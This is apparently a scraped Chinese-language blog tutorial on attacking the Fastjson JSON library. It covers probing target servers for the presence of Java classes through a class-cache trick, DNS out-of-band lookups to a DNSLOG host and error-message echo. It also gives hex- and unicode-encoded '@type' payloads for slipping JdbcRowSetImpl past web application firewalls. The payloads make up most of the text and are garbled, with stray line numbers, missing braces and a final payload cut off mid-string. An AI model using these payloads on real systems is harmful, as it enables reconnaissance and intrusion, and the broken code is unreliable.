.apache .commons .dbcp .BasicDataSourceFactory .apache .commons .pool .KeyedObjectPoolFactory .apache .commons .dbcp2 .BasicDataSourceFactory .apache .commons .pool2 .PooledObjectFactory .apache .tomcat .jdbc .pool .DataSourceFactory .apache .juli .logging .LogFactory .alibaba .druid .pool .DruidDataSourceFactory .ibm .ws .client .applicationclient .ClientJ2CCFFactory .ibm .ws .webservices .engine .client .ServiceFactory .apache .catalina .UserDatabase .apache .catalina .users .MemoryUserDatabaseFactory .springframework .web .bind .annotation .RequestMapping .apache .catalina .startup .Tomcat .mchange .v2 .c3p0 .DataSources .nio .cs .GBK .util .Spliterator .util .concurrent .CompletableFuture .util .Optional .util .stream .Stream .time .LocalDate .time .LocalTime .time .LocalDateTime .time .Duration .time .Period .time .Instant .util .function .Function .util .function .Predicate .util .function .Supplier .util .function .Consumer .time .format .DateTimeFormatter .lang .Module .util .concurrent .Flow .lang .invoke .VarHandle .util .OptionalInt .util .OptionalLong .util .OptionalDouble .net .http .HttpClient .lang .StackWalker .nio .file .Files .net .http .HttpClient .lang .invoke .ConstantBootstraps .util .concurrent .Flow .nio .file .Files .lang .Record .lang .constant .Constable .net .http .HttpRequest .net .http .HttpResponse .util .random .RandomGenerator .net .spi .util .random .RandomGeneratorFactory

判断依赖项是否存在主要有两种方法:



通过是否返回实例判断 在1.2.47及之前版本可以添加类缓存,如果系统存在这个类,会返回一个类实例,如果不存在会返回 null
1 2 3 4 5 6 7 8 9 {"age" :25 ,"name" :{"z" : {"@type " : "java.lang.Class" ,"val" : "com.sun.rowset.JdbcRowSetImpl"
以下是不存在情况
以下是存在相关类的情况


通过dns外带探测 1 2 3 4 5 6 7 8 9 10 11 12 {"age" :25 ,"name" :{"@type " :"java.net.Inet4Address" ,"val" :{"@type " :"java.lang.String" "@type " :"java.util.Locale" ,"val" :{"@type " :"com.alibaba.fastjson.JSONObject" ,{"@type " : "java.lang.String" "@type " :"java.util.Locale" ,"language" :{"@type " :"java.lang.String" 1 :{"@type " :"类名" }},"country" :"DNSLOG"
以下是类不存在的情况
以下是类存在的情况,也就是成功申请解析dns




通过使用 Character 将报错回显在 message 1 2 3 4 5 6 7 8 9 10 11 "age" :25 ,"name" :{"x" : {"@type " : "java.lang.Character" {"@type " : "java.lang.Class" ,"val" : "com.mysql.jdbc.Driver"
当指定类不存在时返回空
当指定类存在时会进行类型转换,触发转换异常
针对waf如何bypass 1、hex和unicode绕过
1 2 {"\x 40\u 0074\u 0079\u 0070\u 0065" :"\x 63\x 6f\x 6d\x 2e\x 73\x 75\x 6e\x 2e\x 72\x 6f\x 77\x 73\x 65\x 74\x 2e\x 4a\x 64\x 62\x 63\x 52\x 6f\x 77\x 53\x 